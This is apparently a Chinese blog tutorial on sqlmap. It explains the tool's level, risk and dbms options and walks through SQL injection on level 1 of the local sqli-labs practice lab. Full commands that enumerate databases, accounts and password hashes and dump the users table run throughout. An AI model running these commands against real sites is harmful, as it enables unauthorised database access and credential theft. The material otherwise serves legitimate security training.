前言:

本篇主要讲解sqlmap的基本使用,对sqli-labs靶场的第一关进行SQL注入。sqli-labs靶场搭建->Python黑客攻防(六)sqli-labs环境搭建 ,后续九关的解题方法都和这个差不多,可以自己网上查资料学习,如果有时间也会更新对后续关卡的通关步骤,在进行SQL注入前,我们先对sqlmap基础命令进行简单了解。

sqlmap基础命令:

sqlmap支持多种选项,-u 选项表示后面出现的是URL, –level 选项表示要执行的测试级别,–risk选项用于设置待执行测试的风险。风险表示攻击所用SQL代码的危险程度,风险等级越高,表示相关网站出现问题的可能性越高。

– -level选项

0:仅输出Python反向追踪( Trackback )信息、错误及重要信息( Critical Message)。

1:显示信息与警告信息。该值为默认值。

2:同时显示所有调试信息。

3:同时显示插入的有效载荷信息。

4:同时显示HTTP请求信息。

5:同时显示HTTP响应头信息。

6:同时显示HTTP响应页面内容信息。

–risk选项

1:注入无问题代码,执行测试。默认值。Normal Injection (使用union)、Blind Injection (使用ture:1=1, flase:1=2 )2:执行Time- -based Injection using heavy query。进行Blind Injection时,若不论真假都有相同结果值,则经过指定的待机时间后,通过测定时间判断插入的查询是否得以执行。

3:使用OR- based Injection。若被攻击的目标程序执行update语句,则插入的or语句就会导致致命问题。

–dbms选项

指定要使用的数据库类型。若不指定,则对sqlmap支持的所有类型的数据库探测漏洞。

1.清除sqlmap缓存:

python sqlmap.py --purge

2.检测注入点是否可用

python sqlmap.py -u "目标URL"

3.暴库

python sqlmap.py -u "目标URL" -dbs

4.暴当前使用的数据库

python sqlmap.py -u "目标URL" –current-db

5.暴当前使用的账户

python sqlmap.py -u "目标URL" –current-user

6.列出所有使用过的账户

python sqlmap.py -u "目标URL" –users

7.mysql的登录账户和密码

python sqlmap.py -u "目标URL" –passwords

8.列出数据库中的表

python sqlmap.py -u "目标URL" -D "指定数据库名" –tables

9.列出表中字段

python sqlmap.py -u "目标URL" -D "指定数据库名" -T "指定的表名" –columns

10.爆字段内容

python sqlmap.py -u "目标URL" -D "指定数据库名" -T "指定的表名" -C "字段名" -dump

步骤:





1.先开启靶场,第一次使用靶场要对数据库进行设置。点击如下图的Setup/reset DataBase forlabs。然后返回这个界面,下拉点击Less-1进入第一关。

2.在地址栏输入如下图“/?id=1”登录数据库。



3.打开sqlmap,输入如下命令对数据库进行暴库。(输入命令的过程中请注意靶场路径,不可使用中文字符)



python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbs





4.如上图可知数据库为MySQL,是否要跳过特定于其他dbms的测试有效负载?输入n。再如下图提示是否测试其他,输入n.找到数据库类型和确定有注入点可利用全部数据库也爆出来了。



5.运行下面命令查看我们所在的数据库。运行下面的命令后可以看到我们所属的数据库为“security”。

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbms=mysql --current-db



6.运行命令查看数据库中的表。

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbms=mysql -D "security" --tables



7.猜测users表中应该有我们想要的数据,运行下方命令获取user表中的字段。

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbms=mysql -D "security" -T "users" --columns



8.显示我们想要的“password,username”字段。输入如下命令成功获取我们要的数据。SQL注入演示完毕。

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbms=mysql -D "security" -T "users" -C "password,username" --dump

觉得不错,记得3连。关注不迷路。